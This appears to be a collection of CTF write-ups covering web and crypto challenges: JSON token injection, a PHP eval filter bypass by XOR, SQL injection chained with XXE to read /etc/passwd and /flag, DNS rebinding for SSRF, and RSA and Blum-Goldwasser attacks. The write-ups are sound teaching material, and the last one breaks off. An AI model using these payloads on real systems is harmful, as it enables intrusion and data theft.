text_chunk
stringlengths 151
703k
|
|---|
# panda-facts:web:412ptsI just found a hate group targeting my favorite animal. Can you try and find their secrets? We gotta take them down! Site: [panda-facts.2020.redpwnc.tf](https://panda-facts.2020.redpwnc.tf/) [index.js](index.js)
# Solutionサイトに飛ぶとユーザーネームを要求される。 Panda Facts [site1.png](site/site1.png) satokiで入ると以下のようなページに移動した。 Welcome, satoki! Here are some panda facts! [site2.png](site/site2.png) メンバーであれば"Click to see a member-only fact!"ボタンで進めるようだ。 ソースから以下のような記述を見つけることができる。 ```JavaScript~~~async function generateToken(username) { const algorithm = 'aes-192-cbc'; const key = Buffer.from(process.env.KEY, 'hex'); // Predictable IV doesn't matter here const iv = Buffer.alloc(16, 0);
const cipher = crypto.createCipheriv(algorithm, key, iv);
const token = `{"integrity":"${INTEGRITY}","member":0,"username":"${username}"}`
let encrypted = ''; encrypted += cipher.update(token, 'utf8', 'base64'); encrypted += cipher.final('base64'); return encrypted;}~~~```aesを解読しなければならないかと思ったが、ユーザーネームに"や\を入れるとページがうまく動作しない。 この動作によりtokenのusernameにインジェクションが可能であることがわかる。 `yamaguchi","member":1,"a":"a`を入力するとメンバーとしてflagが得られた。 flag [flag.png](site/flag.png)
## flag{1_c4nt_f1nd_4_g00d_p4nd4_pun} |
# Baby RSA

We are provided with 2 files. One is a script containing an implementation of the RSA cryptosystem. Another one is the output of the script
```bashbaby_rsa.pyoutput.txt```
## Implementation
```python#!/usr/bin/python
from Crypto.Util.number import *import randomfrom flag import flag
nbit = 512while True: p = getPrime(nbit) q = getPrime(nbit) e, n = 65537, p*q phi = (p-1)*(q-1) d = inverse(e, phi) r = random.randint(12, 19) if (d-1) % (1 << r) == 0: break
s, t = random.randint(1, min(p, q)), random.randint(1, min(p, q))t_p = pow(s*p + 1, (d-1)/(1 << r), n)t_q = pow(t*q + 4, (d-1)/(1 << r), n)
print 'n =', nprint 't_p =', t_pprint 't_q =', t_qprint 'enc =', pow(bytes_to_long(flag), e, n)```
We are provided the values of n, t_p, t_q, enc in the output file.
```textn = 10594734342063566757448883321293669290587889620265586736339477212834603215495912433611144868846006156969270740855007264519632640641698642134252272607634933572167074297087706060885814882562940246513589425206930711731882822983635474686630558630207534121750609979878270286275038737837128131581881266426871686835017263726047271960106044197708707310947840827099436585066447299264829120559315794262731576114771746189786467883424574016648249716997628251427198814515283524719060137118861718653529700994985114658591731819116128152893001811343820147174516271545881541496467750752863683867477159692651266291345654483269128390649t_p = 4519048305944870673996667250268978888991017018344606790335970757895844518537213438462551754870798014432500599516098452334333141083371363892434537397146761661356351987492551545141544282333284496356154689853566589087098714992334239545021777497521910627396112225599188792518283722610007089616240235553136331948312118820778466109157166814076918897321333302212037091468294236737664634236652872694643742513694231865411343972158511561161110552791654692064067926570244885476257516034078495033460959374008589773105321047878659565315394819180209475120634087455397672140885519817817257776910144945634993354823069305663576529148t_q = 4223555135826151977468024279774194480800715262404098289320039500346723919877497179817129350823600662852132753483649104908356177392498638581546631861434234853762982271617144142856310134474982641587194459504721444158968027785611189945247212188754878851655525470022211101581388965272172510931958506487803857506055606348311364630088719304677522811373637015860200879231944374131649311811899458517619132770984593620802230131001429508873143491237281184088018483168411150471501405713386021109286000921074215502701541654045498583231623256365217713761284163181132635382837375055449383413664576886036963978338681516186909796419enc = 5548605244436176056181226780712792626658031554693210613227037883659685322461405771085980865371756818537836556724405699867834352918413810459894692455739712787293493925926704951363016528075548052788176859617001319579989667391737106534619373230550539705242471496840327096240228287029720859133747702679648464160040864448646353875953946451194177148020357408296263967558099653116183721335233575474288724063742809047676165474538954797346185329962114447585306058828989433687341976816521575673147671067412234404782485540629504019524293885245673723057009189296634321892220944915880530683285446919795527111871615036653620565630```
## Cracking the implementation
One thing we need to observe here is the relation between n and t_p.
```pythonn = p * qt_p = pow(s*p + 1, (d-1)/(1 << r), n)```
We can observe that t_p = 1mod(p) (Since all the other terms except 1 in the expansion of pow(s*p + 1, (d-1)/(1 << r)) would be divisible by p)
This means (t_p - 1) is a multiple of p. Since n is also a multiple of p, the GCD of (t_p - 1) and n should be equal to p.
[This](crack.py) script can calculate the flag from the provided inputs.
```python3>>> from Crypto.Util.number import *>>> from math import gcd>>> n = 10594734342063566757448883321293669290587889620265586736339477212834603215495912433611144868846006156969270740855007264519632640641698642134252272607634933572167074297087706060885814882562940246513589425206930711731882822983635474686630558630207534121750609979878270286275038737837128131581881266426871686835017263726047271960106044197708707310947840827099436585066447299264829120559315794262731576114771746189786467883424574016648249716997628251427198814515283524719060137118861718653529700994985114658591731819116128152893001811343820147174516271545881541496467750752863683867477159692651266291345654483269128390649>>> t_p = 4519048305944870673996667250268978888991017018344606790335970757895844518537213438462551754870798014432500599516098452334333141083371363892434537397146761661356351987492551545141544282333284496356154689853566589087098714992334239545021777497521910627396112225599188792518283722610007089616240235553136331948312118820778466109157166814076918897321333302212037091468294236737664634236652872694643742513694231865411343972158511561161110552791654692064067926570244885476257516034078495033460959374008589773105321047878659565315394819180209475120634087455397672140885519817817257776910144945634993354823069305663576529148>>> enc = 5548605244436176056181226780712792626658031554693210613227037883659685322461405771085980865371756818537836556724405699867834352918413810459894692455739712787293493925926704951363016528075548052788176859617001319579989667391737106534619373230550539705242471496840327096240228287029720859133747702679648464160040864448646353875953946451194177148020357408296263967558099653116183721335233575474288724063742809047676165474538954797346185329962114447585306058828989433687341976816521575673147671067412234404782485540629504019524293885245673723057009189296634321892220944915880530683285446919795527111871615036653620565630>>> p = gcd(n,t_p-1)>>> q = n // p>>> assert n == p * q>>> phi = (p-1)*(q-1)>>> e = 65537>>> d = inverse(e,phi)>>> long_to_bytes(pow(enc,d,n))b'ASIS{baby___RSA___f0r_W4rM_uP}'>>>
``` |
# primimity**Category:** Crypto
**Points:** 450
**Description:**> People claim that RSA with two 1024-bit primes is secure. But I trust no one.That's why I use three 1024-bit primes.>> I even created my own prime generator to be extra cautious!>> **Author:** Boolean>> **Given:** primimity.py && primimity-public-key.txt
## WriteupLooking at **priminity.py**, we see that the prime generation generates threeprimes: **p**, **q**, and **r**. It picks a random 1024-bit number, then findsthe next prime - (d+1) primes away.```#!/usr/bin/env python3
from Crypto.Util.number import getRandomNBitInteger, isPrime
def find_next_prime(n): if n <= 1: return 2 elif n == 2: return 3 else: if n % 2 == 0: n += 1 else: n += 2 while not isPrime(n): n += 2 return n
def prime_gen(): i = getRandomNBitInteger(1024) d = getRandomNBitInteger(8) for _ in range(d): i = find_next_prime(i) p = find_next_prime(i) d = getRandomNBitInteger(8) for _ in range(d): i = find_next_prime(i) q = find_next_prime(i) d = getRandomNBitInteger(8) for _ in range(d): i = find_next_prime(i) r = find_next_prime(i) return (p,q,r)
def main(): (p,q,r) = prime_gen() print(p) print(q) print(r)
if __name__ == '__main__': main()```
Running this program once, we get an example output of:```$ python3 primimity.py104857957995802113202799155043146383738317717869506487255733554982237834412439876073175028008556725572257508977034962752889399455584848024999705402597044673244677421623166376772490220536819588049922242374474030586464211019488836847121605902635938292012081202316987359553541112952345050585956025016297736305427104857957995802113202799155043146383738317717869506487255733554982237834412439876073175028008556725572257508977034962752889399455584848024999705402597044673244677421623166376772490220536819588049922242374474030586464211019488836847121605902635938292012081202316987359553541112952345050585956025016297736436659104857957995802113202799155043146383738317717869506487255733554982237834412439876073175028008556725572257508977034962752889399455584848024999705402597044673244677421623166376772490220536819588049922242374474030586464211019488836847121605902635938292012081202316987359553541112952345050585956025016297736606427```
We can spot that the difference in the primes are very small (small enough toenumerate). Basiclaly, we are just exploiting this prime gap to find our**p**, **q**, and **r**.
**Script:**```from pwn import *import gmpy2import gmpyfrom Crypto.Util.number import long_to_bytes
n = int(open("n", "r").read())c = int(open("c", "r").read())e = 65537
root, extra = gmpy2.iroot(n,3)root = int(root)
p = rootwhile n % p != 0: p -= 1
qr = n // proot2, extra2 = gmpy2.iroot(qr,2)root2 = int(root2)
q = root2while qr % q != 0: q -= 1
r = qr // qprint("P: {}".format(p))print("Q: {}".format(q))print("R: {}".format(r))
phi = (p-1)*(q-1)*(r-1)
d = gmpy.invert(e, phi)flag = long_to_bytes(pow(c,d,n)).decode("utf-8")log.success("Flag: {}".format(flag))```
**Output:**```$ python3 solve.pyP: 139926822890670655977195962770726941986198973494425759476822219188316377933161673759394901805855617939978281385708941597117531007973713846772205166659227214187622925135931456526921198848312215276630974951050306344412865900075089120689559331322162952820292429725303619113876104177529039691490258588465409208581Q: 139926822890670655977195962770726941986198973494425759476822219188316377933161673759394901805855617939978281385708941597117531007973713846772205166659227214187622925135931456526921198848312215276630974951050306344412865900075089120689559331322162952820292429725303619113876104177529039691490258588465409397803R: 139926822890670655977195962770726941986198973494425759476822219188316377933161673759394901805855617939978281385708941597117531007973713846772205166659227214187622925135931456526921198848312215276630974951050306344412865900075089120689559331322162952820292429725303619113876104177529039691490258588465409494847[+] Flag: flag{pr1m3_pr0x1m1ty_c4n_b3_v3ry_d4ng3r0u5}```
## Flagflag{pr1m3_pr0x1m1ty_c4n_b3_v3ry_d4ng3r0u5} |
Bypass `preg_match` which forbids using letters. (lowercase and uppercase)
```http://69.90.132.196:5003/?warmup=$_="`{{{"^"?<>/";${$_}[_](${$_}[__]);&_=highlight_file&__=flag.php```
XOR strings that will be eval'd to give `$_GET[_](=_GET[__])` which amouts to `eval(highlight_file('flag.php'))` |
Table of contents- [Web](#web) - [Web Warm-up](#web-warm-up) - [Treasury #1](#treasury-1) - [Treasury #2](#treasury-2)
# Web## Web Warm-upPoints: 35#### Description>Warm up! Can you break all the tasks? I'll pray for you!>>read flag.php>>Link: [Link](http://69.90.132.196:5003/?view-source)### SolutionWhen we access the link we get the next code:```php /"`. Using this, we can achive RCE with the next exploit: ```$_="`{{{"^"?<>/";${$_}[_](${$_}[__]);```. Breaking it down, we have:- `$_="_GET"` (a variable called `_` with the value `_GET`)- `${$_}[_]` (invoking `$_GET[_]` that will take the value from the query parameter called `_`. We will use this to pass a function)- `(${$_}[__]);` (this will translate into `($_GET[__])`. We will use this as argument for the function we choose to pass)
The request's parameters that will get us the flag:

Flag: ASIS{w4rm_up_y0ur_br4in}
## Treasury #1Points: 57#### Description>[A Cultural Treasury](https://poems.asisctf.com/)### SolutionThe site prompts us with a list of items, each one with two available actions:- excerpt: view a fragment from the file- read online: open a link from another domain(outside of the challenge scope)

I played a little with the site and this is everything that I found interesting:

We can make calls to get fragments of the books by providing the id of what we want to see. I played a little with the `type` parameter, but beside the values `excerpt` and `list` there's nothing else there. At this point I start trying for SQL injection on the `id` parameter.
There seems to be only entries with the id 1,2 and 3. If we enter any other value we get a HTTP 200 response with an empty body. So, if we provide the id 4, we get nothing. Keeping that in mind we try `4' or id='3` and we get the fragment that coresponds to id 3. Sweet!

Let's get the number of columns: `null' union select 'null`

Seems that the output from the database should be XML to be parsed by `simplexml_load_string()`. So, now we have to combine SQLi with XXE to advance.Below are the payloads used with a description and the information gathered.
| Payload | Description | Information ||---------|-------------|-------------||```4' union select '<root><id>4</id><excerpt>a</excerpt></root>``` | Finding the structure of XML | returns `a`, so we can control the field `<exceprt></expert>`||```4' union select ']><root><id>4</id><excerpt>&tes;;</excerpt></root>``` | We test for XXE | We can view the content from /etc/passwd, so we can further exploit ||```4' union select ']><root><id>4</id><excerpt>&tes;;</excerpt></root>``` | We retrieve as base64 the content from the `books.php` | Get the source code. [see below](#books.php) ||```4' union select concat('<root><id>4</id><excerpt>',database(),'</excerpt></root>') where 'a'='a``` | Get the current DB | `ASISCTF`||```4' union select group_concat('<root><id>4</id><excerpt>',schema_name,'</excerpt></root>') from information_schema.schemata where ''=' -> returns information_schema``` | Try to get all the DBs | We get an error because this will have multiple `root` elements||```4' union select concat('<root><id>4</id><excerpt>',(select group_concat(0x7c,schema_name,0x7c) from information_schema.schemata),'</excerpt></root>') where ''='``` | Get all the DBs | We get `information_schema,ASISCTF`||```4' union select concat('<root><id>4</id><excerpt>',(select group_concat(0x7c,table_name,0x7c) from information_schema.tables where table_schema='ASISCTF'),'</excerpt></root>') where ''='```| Get tables from `ASISCTF` | We get `books`||```4' union select concat('<root><id>4</id><excerpt>',(select group_concat(0x7c,column_name,0x7c) from information_schema.columns where table_name='books'),'</excerpt></root>') where ''='```| Get columns from `books`| We get `id,info`||```4' union select concat('<root><id>4</id><excerpt>',(select group_concat(0x7c,id,0x7c) from books),'</excerpt></root>') where ''='```| Get all the ids, maybe something is hidden | We get `1,2,3`||```4' union select concat('<root><id>4</id><excerpt>',REPLACE((select group_concat(0x7c,info,0x7c) from books),'<','?'),'</excerpt></root>') where ''='```|Get the values from `info`| We get the flag: `?flag>OK! You can use ASIS{6e73c9d277cc0776ede0cbd36eb93960d0b07884} flag, but I keep the `/flag` file secure :-/?/flag>`. I had to replace the `<` to get a valid XML. books.php:
```phpfetch_array(MYSQLI_NUM)) { $books_info[] = (string) $row[0]; } mysqli_free_result($result); } mysqli_close($link); return $books_info;}
function xml2array($xml) { return array( 'id' => (string) $xml->id, 'name' => (string) $xml->name, 'author' => (string) $xml->author, 'year' => (string) $xml->year, 'link' => (string) $xml->link );}
function get_all_books() { $books = array(); $books_info = fetch_books(""); foreach ($books_info as $info) { $xml = simplexml_load_string($info, 'SimpleXMLElement', LIBXML_NOENT); $books[] = xml2array($xml); } return $books;}
function find_book($condition) { $book_info = fetch_books($condition)[0]; $xml = simplexml_load_string($book_info, 'SimpleXMLElement', LIBXML_NOENT); return $xml;}
$type = @$_GET["type"];if ($type === "list") { $books = get_all_books(); echo json_encode($books);
} elseif ($type === "excerpt") { $id = @$_GET["id"]; $book = find_book("id='$id'"); $bookExcerpt = $book->excerpt; echo $bookExcerpt;
} else { echo "Invalid type";}```
Flag: ASIS{6e73c9d277cc0776ede0cbd36eb93960d0b07884}
## Treasury #2Points: 59#### Description>[A Cultural Treasury](https://poems.asisctf.com/)### SolutionFor full write-up please read the solution from [Treasury #1](#treasury-1). The challenges are related and I should copy almost everything from the write-up of the first challenge. As a summary: we can SQLi on the `id` parameter and from there we have to do a XXE to get the flag. If this doesn't make sense, please read the write-up of the first challenge.
After solving the previous challenge we get the next information:>```<flag>OK! You can use ASIS{6e73c9d277cc0776ede0cbd36eb93960d0b07884} flag, but I keep the `/flag` file secure :-/</flag>```
We can combine SQLi with XXE to retrive the flag from `/flag`.
Payload: ```4' union select ']><root><id>4</id><excerpt>&tes;;</excerpt></root>```

Flag: ASIS{03482b1821398ccb5214d891aed35dc87d3a77b2} |
This was a php challenge where the website would just eval the code you provided in the get request.At first I thought about using something like system or exec, but those functions and others like shell_exec were disabled. We can verify that by executing ```phpinfo();``` and checking the functions listed in ```disabled_function``` class.So running any clever system code or something like a shell was out of question.Also look out for `open_basedir` in the php configuration you get from `phpinfo();`. Luckily for us it was set to `/` so we could explore the file system easily.
Using ` __DIR__ `, `scandir`, we can quickly check which subdirectory the website is running. There was only `index.php` in `/var/www/html`.In the `/` directory, we will find `flag.so` and `flag.h` (along with `.dockerenv` folder, `start.sh`) , catting out `flag.so` (you can use `highlight_file`) will give the flag as it was hardcoded in the binary.
`FLAG : flag{FFi_1s_qu1T3_DANg1ouS}`
```pythonimport requestsurl = "http://pwnable.org:19260"# payload = """echo $s = base64_encode(readfile("../../../flag.so"));"""# payload = """$f = scandir("/var/www/html");var_dump($f);"""# payload = """$f = highlight_file('/start.sh');var_dump($f);"""r = requests.Session()print(payload)print()s = r.get(url+"?rh="+payload)final = s.textprint(final)r.close()``` |
## Jazzy
### Challenge
>Jazzy in the real world, but it's flashy and showy!
```nc 76.74.178.201 31337```
### Solution
Connecting to the server, we are given the following options:
```------------------------------------------------------------------------| ..:: Jazzy semantically secure cryptosystem ::.. || Try to break this cryptosystem and find the flag! |------------------------------------------------------------------------| Options: || [E]ncryption function || [F]lag (encrypted)! || [P]ublic key || [D]ecryption oracle || [Q]uit ||----------------------------------------------------------------------|```
Calling `E` we are given the source of the encryption
```pythondef encrypt(msg, pubkey): h = len(bin(len(bin(pubkey)[2:]))[2:]) - 1 # dirty log :/ m = bytes_to_long(msg) if len(bin(m)[2:]) % h != 0: m = '0' * (h - len(bin(m)[2:]) % h) + bin(m)[2:] else: m = bin(m)[2:] t = len(m) // h M = [m[h*i:h*i+h] for i in range(t)] r = random.randint(1, pubkey) s_0 = pow(r, 2, pubkey) C = [] for i in range(t): s_i = pow(s_0, 2, pubkey) k = bin(s_i)[2:][-h:] c = bin(int(M[i], 2) ^ int(k, 2))[2:].zfill(h) C.append(c) s_0 = s_i enc = int(''.join(C), 2) return (enc, pow(s_i, 2, pubkey))```
I'll talk about this more later, but let's play with the server and see what it allows us to do first.
Sending the option `P` we get the `pubkey`
```pubkey = 19386947523323881137657722758784550061106532690506305900249779841167576220076212135680639455022694670503210628255656646008011027142702455763327842867219209906085977668455830309111190774053501662218829125259002174637966634423791789251231110340244630214258655422173621444242489738175447333216354148711752466314530719614094724358835343148321688492410941279847726548532755612726470529315488889562870038948285553892644571111719902764495405902112917765163456381355663349414237105472911750206451801228088587783073435345892701332742065121188472147494459698861131293625595711112000070721340916959903684930522615446106875805793```
Which for reasons below, I will now refer to as the modulus $n$. Sending the option `F`, we get the encryption of the flag, again with `pubkey` as a label, but from the encryption function, we know that this value is (or at least should be $s_{t+1} = s_t^2 \mod n$). Not sure why ASIS chose this confusing notation...
```encrypt(flag, pubkey) = (513034390171324294434451277551689016606030017438707103869413492040051559571787250655384810990478248003042112532698503643742022419886333447600832984361864307529994477653561831340899157529404892382650382111633622198787716725365621822247147320745039924328861122790104611285962416151778910L, 1488429745298868766638479271207330114843847244232531062732057594917937561200978102167607190725732075771987314708915658110913826837267872416736589249787656499672811179741037216221767195188188763324278766203100220955272045310661887176873118511588238035347274102755393142846007358843931007832981307675991623888190387664964320071868166680149108371223039154927112978353227095505341351970335798938829053506618617396788719737045747877570660359923455754974907719535747353389095579477082285353626562184714935217407624849113205466008323762523449378494051510623802481835958533728111537252943447196357323856242125790983614239733L)```
Lastly sending the option `D` we are given the prompt
```| send an pair of integers, like (c, x), that you want to decrypt: ```
Being a wise guy, I tried sending the flag back to the server, but I was given the message
```| this decryption is NOT allowed :P```
Solving this challenge was easy after a bit of googling to try and see what this crypto system was. I noticed that the key stream was generated using a random number generator called [Blum Blum Shub](https://en.wikipedia.org/wiki/Blum_Blum_Shub). Looking for when this was used as a keystream, I stumbled upon the [Blum-Goldwasser Cryptosystem](https://en.wikipedia.org/wiki/Blum–Goldwasser_cryptosystem) and spending a little bit of time reading the Wikipedia page, I could tell that this was the right choice.
#### Adaptive chosen plaintext attack
Reading more closely, I spotted that the BG implementation is insecure against adaptive plaintext attacks when the attacker has access to a decryption oracle. This sounds great!!
The idea is that to decrypt some ciphertext $(\vec{c}, s)$, one can pick a generic ciphertext using the same seed $(\vec{a}, s)$ and then use the decryption oracle to find $m^\prime$. As the seed is the same, both $m^\prime$ and the flag $m$ have been encrypted with the same keystream and we can obtain the flag from $m = \vec{a} \oplus \vec{c} \oplus m^\prime$.
This sounds easy! Lets go back to the server and generate $m^\prime$:
```| send an pair of integers, like (c, x), that you want to decrypt: (513034390171324294434451277551689016606030017438707103869413492040051559571787250655384810990478248003042112532698503643742022419886333447600832984361864307529994477653561831340899157529404892382650382111633622198787716725365621822247147320745039924328861122790104611285962416151778910, 1488429745298868766638479271207330114843847244232531062732057594917937561200978102167607190725732075771987314708915658110913826837267872416736589249787656499672811179741037216221767195188188763324278766203100220955272045310661887176873118511588238035347274102755393142846007358843931007832981307675991623888190387664964320071868166680149108371223039154927112978353227095505341351970335798938829053506618617396788719737045747877570660359923455754974907719535747353389095579477082285353626562184714935217407624849113205466008323762523449378494051510623802481835958533728111537252943447196357323856242125790983614239733)| this decryption is NOT allowed :P```
Uh oh... it seems that the server checks the seed value and doesn't let us use this attack...
#### Just one more block
Okay, so if we can't use the same $s$ as the flag encryption, and we can't factor $n$ (waaaaaaay too big) what options do we have?
I dunno if this attack has a proper name, but I realised we could fool the server into decrypting the flag by adding a block to the end of the ciphertext. For every block that is encoded, the encryption protocol takes $s_i$ and calculates $s_{i+1} = s_i^2 \mod n$. As a result, if the ciphertext being decoded was exactly one block longer, then the seed value we would supply to the oracle wouldn't be $s$, but rather $s^2 \mod n$.
As we know `ct, s, n` we control enough data to solve the challenge, assuming that the server doesn't tell us off for sending $s^2 \mod n$...
So, this *should* bypass the seed check in the oracle and allow us to decrypt the flag. All we need to do is take the pair `(ct, s)` from the server, together with the modulus `n` , add `h` bits to the end of `ct` and square `s`. Sending this to the oracle will decrypt our ciphertext block by block, we can finally remove the last `h` bits (which will have decoded to garbage) and grab the flag.
To do this I wrote something quick and dirty
```pythonn = 19386947523323881137657722758784550061106532690506305900249779841167576220076212135680639455022694670503210628255656646008011027142702455763327842867219209906085977668455830309111190774053501662218829125259002174637966634423791789251231110340244630214258655422173621444242489738175447333216354148711752466314530719614094724358835343148321688492410941279847726548532755612726470529315488889562870038948285553892644571111719902764495405902112917765163456381355663349414237105472911750206451801228088587783073435345892701332742065121188472147494459698861131293625595711112000070721340916959903684930522615446106875805793h = len(bin(len(bin(n)[2:]))[2:]) - 1
flag_ct = 513034390171324294434451277551689016606030017438707103869413492040051559571787250655384810990478248003042112532698503643742022419886333447600832984361864307529994477653561831340899157529404892382650382111633622198787716725365621822247147320745039924328861122790104611285962416151778910seed = 1488429745298868766638479271207330114843847244232531062732057594917937561200978102167607190725732075771987314708915658110913826837267872416736589249787656499672811179741037216221767195188188763324278766203100220955272045310661887176873118511588238035347274102755393142846007358843931007832981307675991623888190387664964320071868166680149108371223039154927112978353227095505341351970335798938829053506618617396788719737045747877570660359923455754974907719535747353389095579477082285353626562184714935217407624849113205466008323762523449378494051510623802481835958533728111537252943447196357323856242125790983614239733seed_squared = pow(seed,2,n)flag_extended = bin(flag_ct)[2:] + '1'*hflag_extended = int(flag_extended, 2)
print(f"({flag_extended}, {seed_squared})")```
Using the data collected above. Sending our slightly longer flag to the server gives us a decrypted message:
```(1050694431070872155001756216425859106009149475714472148724558831698025594003020289342228092908499451910230246466966535462383661915927210900686505951973098101821428690234494630586161474620221219599667982564625658263117243853548793491962157712885841765025507579474134243913651028278843209727, 3216641374118298063210229377328115445643813442578456023987769065661762517695051834586452075939576983800791011462122765510295327568646398522659752628912802933208909111321539625480585977865621874640928715606628766855738533853630742505790835948213775188951805695531626048779789826277990208281243968206104294503971898862963118207505455918079294280929081526755227996190831742555093366364879064928874861060462753403017976763786404530509469825731935018035684983539175758425557263211403465858234005521025395515018046387350089113701767863479780051534190944394815574406100307489105693633714510667995574063150674428700480235811)| the decrypted message is: 47771147116374265884489633343424974277884840496243413677482329815315049691915267634281287751924271959635398604756191897221446400520109091655450373658402419482516535670630080915290670126420548875478840451816545566711178369563850274167871301020132981380671014536902778264305709989256317962```
Then we can simply grab the flag after chopping off 11 bits
```python>>> from Crypto.Util.number import long_to_bytes>>> flag_ext = 47771147116374265884489633343424974277884840496243413677482329815315049691915267634281287751924271959635398604756191897221446400520109091655450373658402419482516535670630080915290670126420548875478840451816545566711178369563850274167871301020132981380671014536902778264305709989256317962>>> flag_bin = bin(flag_ext)[2:-11]>>> flag_int = int(flag_bin, 2)>>> flag = long_to_bytes(flag_int)>>> print(flag)b'((((......:::::: Great! the flag is: ASIS{BlUM_G0ldwaS53R_cryptOsySt3M_Iz_HI9hlY_vUlNEr4bl3_70_CCA!?} ::::::......))))' ```
No pwntools cracked out to do this one in a stylish way, but we still grab the flag!
#### Flag
`ASIS{BlUM_G0ldwaS53R_cryptOsySt3M_Iz_HI9hlY_vUlNEr4bl3_70_CCA!?}` |
## PyCrypto Writeup
To begin with, there is a very easy crypto chall. By solving it with collision, we can get:
```key = "ASIS2020_W3bcrypt_ChAlLeNg3!@#%^"```
Then, leverage this vuln (https://github.com/trentm/python-markdown2/issues/348) to make `/ticket` to have XSS.
Finally, since we can only submit URL starts with `76.74.170.201`, an iframe of `http://127.0.0.1:8080/ticket` could be injected to `/ticket` to get to make sure we are at same origin with `http://127.0.0.1:8080/flag`. Yet, `/ticket` preventsany connection on `127.0.0.1`. So we can conduct DNS rebinding:```[DOMAIN] => [127.0.0.1, 76.74.170.201]```Now using `http://[DOMAIN]/ticket` could get the flag.
ASIS{Y0U_R3binded_DN5_f0r_SSRF}
Didn't get up early enough to solve the last part before it ends : ( |
# Admin Panel
We are given an express app, with the flag inside the app.js file, so to solve it we need a LFI or RCE.There are two routes `/upload` and `/admin` which allows us to upload custom `ejs` templates and render them respectively.If we could do that, we could use the templating language for both RCE and LFI.
But to do that we need to become admin and therefore we need two things
1. `req.session.isAdmin === true`2. `req.session.user === 'admin`
Both are being set in `/login` route
```if(typeof tmp.pw !== "undefined"){ tmp.pw = tmp.pw.replace(/\\/gi,'').replace(/\'/gi,'').replace(/-/gi,'').replace(/#/gi,'');} ```Certain characters are removed in the password.
